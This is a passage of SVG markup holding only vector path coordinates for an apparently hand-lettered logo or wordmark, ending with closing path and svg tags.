c-1.4-1.96-3.86-1.63-6.67-1.47c-2.18,0.12-5.02,0.45-6.96,1.3c-1.17,0.51-1.63,4.15-1.56,6.45c-0.91,14.98-2.16,29.96-2.63,44.96  c-0.64,20.45-1.9,40.99,3.19,61.15c0.44,1.73,0.96,4.8,0.96,4.8s-0.18,3.56-3.37,7.44c-0.29,0.35-1.79,2.88-3.55,2.57  c-1.66-0.29-2.23-1.99-2.7-3.28c-5.44-15.03-4.58-30.37-2.02-45.79c0.89-5.36,1.63-10.74,2.27-16.13c0.27-2.31,0.17-4.57-2.71-5.62  c-7.12-2.6-13.95,0.48-16.67,7.64c-2.05,5.38-1.35,11.15-2.35,16.68c-2.32,12.89-7.02,24.91-13.91,35.98  c-3.56,5.71-6.17,5.27-8.72-1.08c-1.16-2.88-1.87-5.99-2.36-9.06c-2.83-17.77-0.94-35.42,1.64-53.03c0.38-2.6,1.73-5.45-1.89-6.99  c-4.54-1.92-15.77,3.36-17.23,8.11c-1.38,4.47-0.98,9.12-1.42,13.68c-0.17,1.76-0.23,6.82-0.23,6.82s-1.52,0.03-3.03,0.05  c-2.08,0.02-3.8-0.22-3.8-0.22s-0.42-4.17-0.74-5.57c-1.57-6.81-4.2-13.11-8.37-18.74c-4.03-5.44-9.05-7.82-16.14-7.48  c-3.61,0.17-7.13,1.13-10.24,2.98c-1.91,1.14-4.01,2.26-5.37,4.07c-1.44,1.92-2.22,4.32-2.19,6.71c0.03,2.96,1.46,5.58,2.74,8.15  c1.58,3.18,3.46,6.29,5.74,9.02c4.19,5.01,9.84,8.93,16.2,10.38c1.55,0.35,4.48,0.9,4.48,0.9s-0.43,2.81-0.57,3.53  c-1.83,9.85-6.14,19.23-12.41,27.04c-1.26,1.57-2.94,3.22-4.95,3.02c-1.85-0.19-3.13-1.89-4.13-3.47  c-5.55-8.74-9.87-18.38-11.73-28.56c-1.87-10.19-1.2-20.96,2.8-30.51c0.53-1.25,1.11-2.48,1.78-3.66c1.03-1.8,2.27-3.46,3.45-5.16  c1.14-1.64,1.99-3.37,1.18-5.34c-1.15-2.76-3.74-1.94-5.99-1.95c-7.77-0.06-14.41,7.2-18.33,13.2c-0.51,0.78-0.96,1.58-1.35,2.39  c-1.54,3.27-2.1,6.9-2.92,10.39c-2.42,10.32-3.1,21.19-0.56,31.56c1.24,5.06,3.24,9.92,5.91,14.4c1.67,2.8,3.59,5.43,5.67,7.94  c1.81,2.18,3.69,4.36,5.99,6.04c-0.44-0.2-0.77-0.23-0.9-0.01c-0.71,1.28-1.57,2.32-2.37,3.11c-0.29,0.26-0.62,0.52-0.98,0.79  c-0.38,0.28-0.79,0.57-1.24,0.88c-2.14,1.46-4.46,2.31-7.02,2.43c-5.89,0.28-11.66-0.83-17.48-1.44c-2.69-0.28-2.75-1.85-2.6-3.96  c0.53-7.72,0.98-15.44,1.38-23.16c0.66-12.74,1.48-25.45,3.72-38.05c0.47-2.63,2.18-8.03-1.64-8c-5.95,0.05-12.84,0.87-16.38,2.39  c-1.79,0.77-1.76,4.12-2.05,5.39c-2.68,11.67-6.72,22.77-13.05,33c-2.04,3.29-4.49,7.28-8.24,6.7c-3.76-0.58-3.85-5.41-4.48-8.84  c-2.3-12.64-0.98-24.97,3.19-37.08c0.85-2.46,2.35-5.35-1.05-7.16c-3.03-1.62-14.89,3.25-15.79,6.6  c-3.66,13.73-5.97,27.69-3.88,41.89c1.16,7.86,4.05,15.64,12.46,18.13c8.3,2.46,14.91-2.17,20.48-8.04  c1.29-1.36,2.72-2.94,3.85-4.43c0.96-1.26,2.93-3.92,3.27-4.16c0.22-0.15,0.09,1.94,0.09,1.94s-0.23,13.21,0.08,19.84  c0.08,1.81-0.02,5.49-0.02,5.49s-2.68-0.05-5.32,0.15c-7.13,0.55-13.53,2.73-19.17,6.93c-16.58,12.34-26.62,28.48-25.38,49.58  c1.09,18.5,12.41,27.52,28.49,23.97c19.03-4.2,30.96-15.7,34.62-36.25c1.72-9.67,2.92-19.44,4.01-29.21c0.4-3.6,1.67-4.4,5.16-4.11  c5.82,0.48,11.71,0.54,17.54,0.25c3.88-0.19,7.87-1.31,10.51-3.75c1.97-1.54,4.02-6.48,4.09-7.69c0.05-0.74-1.09-2.07-2.28-3.06  c2.73,1.56,5.9,2.46,8.91,3.16c15.85,3.69,28.71-5,32.56-21.09c1.5-6.26,4.07-12.26,6.05-18.42c0.36-1.12,1.27-3.91,1.27-3.91  l5.72-0.18c0,0-0.23,4.28-0.26,5.6c-0.17,9.27,0.53,18.42,3.34,27.28c4.49,14.14,18.3,17.68,29.06,7.58  c4.06-3.81,6.52-8.64,8.91-13.53c1.11-2.27,1.73-4.9,4.34-7.04c0.8,6.13,1.42,11.47,2.2,16.78c0.99,6.67,4.11,11.95,10.78,14.18  c6.45,2.15,11.25-1.32,15.75-5.39c1.36-1.24,2.83-3.69,4.07-5.26c1.65,1.92,2.63,8,6.25,5.77c3.56-2.19,7.35-3.31,11.12-4.7  c4.4-1.62,5.11-4.59,2.96-8.39c-3.14-5.53-5.05-11.52-6.24-17.67c-2.51-12.97-0.79-24.99,9.1-34.81c4.1-4.08,7.81-3.96,11.7,0.44  c3.16,3.57,4.62,7.82,6.15,12.19c1.22,3.47,1.42,9.11,1.42,9.11s-3.45,3.03-5.37,4.49c-6.1,4.63-10.74,10.72-11.99,18.55  c-0.73,4.61-1.92,9.43,1.75,13.7c6.8,7.9,18.66,7.56,26.11-1.37c7.71-9.25,12.01-19.98,12.23-32.18c0.01-0.3-0.01-0.63-0.02-0.96  c-0.05-1.07-0.08-3.48-0.08-3.48s1.5-0.31,2.57-0.31c1.01,0,2.63-0.05,2.63-0.05s-0.22,3.35-0.23,4.72c-0.02,2.3-0.15,4.6-0.09,6.9  c0.35,11.84,2.16,23.38,8.48,33.67c7.09,11.55,20.19,14.23,31.44,6.66c4.74-3.18,8.96-6.93,11.77-11.96  c0.99-1.77,3.15-5.89,3.15-5.89s1.68,3.39,3.31,5.29c8.31,9.72,18.27,10.25,28.16,2.21c3.6-2.93,6.77-6.27,9.03-10.34  c2.23-4.01,4.23-8.14,6.96-13.44c0.16,3.27,0.24,5.1,0.34,6.93c0.58,9.85,1.34,19.67,7,28.25c4.44,6.73,9.65,7.76,16.47,3.51  c4.76-2.97,8.46-6.84,10.73-11.94c0.84-1.89,2.88-5.81,2.88-5.81s1.75,2.27,3.63,4.07c3.4,3.25,8.35,3.5,12.89,2.38  c7.31-1.81,11.65-7.11,15.22-13.13c2.37-3.99,4.27-8.25,7.03-13.65c1.59,8.37,1.34,15.55,3.74,22.19c1.88,5.2,6.72,9.55,12.22,10.53  c13.05,2.33,19.36-15.6,24.33-24.33c-0.23,0.4,1.79,4.8,2.03,5.36c0.75,1.77,1.58,3.5,2.5,5.19c1.52,2.78,3.57,7.32,6.86,8.08  c8.61,1.99,16.62-1.13,23-6.9c2.22-2.01,3.15-4.55,4.27-7.28c0.26-0.64,1.12-3.26,1.12-3.26s3.95,2.74,5.48,3.56  c7.04,3.78,13.83,0.16,19.29-4.83c3.3-3.02,5.89-6.82,10.03-11.73c0,9.31-0.04,17.12,0.03,24.93c0.01,1.02-0.09,3.03-0.09,3.03  s-1.94,0.05-2.96,0.05c-6.65,0-11.69,0.87-17.34,3.99c-6.72,3.71-13.14,10.25-17.86,16.26c-2.32,2.96-3.89,6.11-5.55,9.44  c-2.8,5.62-4.58,10.68-5.65,16.92c-1.84,10.68-0.29,22.41,8.4,29.95c6.28,5.45,14.87,5.75,22.55,3.54c4.07-1.17,7.95-3,11.55-5.22  c6.95-4.29,12.61-10.31,16.15-17.7c3.95-8.25,4.81-17.49,6.1-26.44c0.14-0.96,0.26-1.92,0.38-2.88c0.51-4.07,1.13-8.14,1.5-12.22  c0.14-1.5,0.34-5.31,0.34-5.31s2.66,0.28,4.16,0.41c9.44,0.8,11.25,0.92,17.15,0.61c5.83-0.31,11.01-2.44,14.25-7.7  C654.36,135.49,655.2,133.36,653.37,131.53z M332.11,73.78c0.64-2.61,1.71-5.25,2.91-7.66c1.36-2.73,2.92-6.29,6.69-5.16  c3.45,1.04,3.72,4.65,3.66,7.9c-0.19,3.64-1.02,7.11-3.75,9.68c-2.23,2.1-6.95,3.35-8.76,3.77c-0.45,0.11-0.91,0.17-1.38,0.21  l-1.19,0.1C330.29,82.62,330.47,80.51,332.11,73.78z M45.4,192.76c-2.68,6.92-8.04,11.17-14.47,13.91  c-8.44,3.6-17.93-2.3-19.31-12.12c-2.39-17.06,1.07-32.24,15.14-43.82c5.32-4.38,11.06-7.31,17.89-8.19  c3.55-0.46,6.64-0.32,6.64-0.32c0.24,0.01,0.27,4.25,0.26,4.54c-0.2,6.26-0.08,12.22-0.65,18.31c-0.56,6.03-1.25,12.06-2.59,17.97  C47.57,186.33,46.62,189.59,45.4,192.76z M140.21,77.68c0,0-1.64,0.1-5.46-1.93c-6.18-3.28-10.33-8.46-11.38-15.61  c-0.27-1.81-0.35-3.9,1.48-5.12c1.65-1.1,3.17-0.07,4.67,0.69c7.02,3.53,10.27,9.46,10.92,16.89  C140.61,75.25,140.21,77.68,140.21,77.68z M273.21,121.98c-0.97,1.38-1.69,3.83-4.15,2.78c-1.94-0.83-2.39-2.85-2.17-4.77  c0.89-8.08,5.09-14.02,12.79-19.57C279.05,109.32,277.36,116.05,273.21,121.98z M404.3,90.2c-1.42,14.16-4.24,27.6-17.74,35.89  c-4.28,2.63-6.5,1.83-8.53-2.76c-4.73-10.66,2.24-36.4,12.19-43.43c3.24-2.29,6.92-4.93,10.9-3.03c3.72,1.77,2.56,6.21,3.14,9.58  C404.47,87.67,404.3,88.95,404.3,90.2z M593.11,193.29c-2.46,6.66-7.85,10.82-14.09,13.46c-6.88,2.91-14.35-1.1-17.49-7.48  c-4.61-9.34-3.03-22.99,1.03-32.26c4.37-9.95,12.61-18.58,22.72-22.75c3.09-1.27,6.36-2.22,9.7-2.36c5.04-0.22,5.46,0.2,5.46,0.2  s0.14,1.86,0.12,3.19C600.32,161.64,598.82,177.81,593.11,193.29z"></path>
</svg>
